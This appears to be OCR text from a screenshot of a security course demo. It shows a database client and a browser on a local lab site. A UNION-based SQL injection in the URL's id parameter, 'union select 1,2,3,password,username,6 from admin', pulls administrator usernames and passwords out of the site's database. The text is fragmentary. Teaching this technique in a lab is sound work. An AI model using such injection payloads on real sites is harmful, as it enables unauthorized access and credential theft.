 news @demo01 (localho...
admin @demo01 (localho...
gbook @demo01 (localho...
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为
查询创建工具 查询编辑器
1 select * from news where id=3 union select 1,2,3,password,u
2
信息 结果1 概况 状态
id page_title heading subheading content img
3 小瑟迪安全博客 萧瑟迪开课了 V2024-1冲! (BLOB) /img/xiao
1 2 3 123456 (BLOB) 6
1 2 3 xiaodisec (BLOB) 6
localhost 用户: root 数据库: demo01
m...
我的网站-错误
2
不安全 192.168.43.225:82/new.php?id=3%20union%20select%201,2,3,password,u...
www 引擎 xiaodi ctf 云安全 src scan md5 source ping ja
select * from news where id=3 union select 1,2,3,password,username,6 from admin;
xiaodis
首页 新闻
xiaodisec
xiaodi